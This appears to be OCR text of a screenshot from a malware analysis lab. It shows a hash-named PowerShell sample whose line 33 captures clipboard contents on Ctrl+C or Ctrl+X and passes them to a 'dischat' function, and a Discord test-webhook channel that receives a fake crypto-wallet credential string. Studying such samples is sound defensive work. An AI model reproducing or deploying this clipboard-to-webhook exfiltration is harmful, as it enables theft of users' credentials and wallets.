 This PC > Downloads > aca660253377e61e86cdb46ceeb60af21d414d05059c3aacab742f195878e361
Search aca660253377e61e86c...
Quick access
Desktop
Downloads
Documents
Pictures
aca660253377e
c20-RE101
Malicious-Porta
Tools
This PC
Network
Windows PowerShell
dischat : Cannot bind argument to parameter 'con' because it is an empty string.
At C:\Users\Barry\Downloads\aca660253377e61e86cdb46ceeb60af21d414d05059c3aacab742f195878e361\aca660253377e61e86cdb46cee
b60af21d414d05059c3aacab742f195878e361.ps1:33 char:65
+ ... ($Lctrl -or $Rctrl) -and ($xKey -or $cKey)) {dischat (Get-Clipboard)}
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [dischat], ParameterBindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationErrorEmptyStringNotAllowed,dischat
Barry BOT Today at 8:07
https://discord.com/
this is super secret credentials and shit to access crypto wallets
secret credentials and sh
Message #test-webhook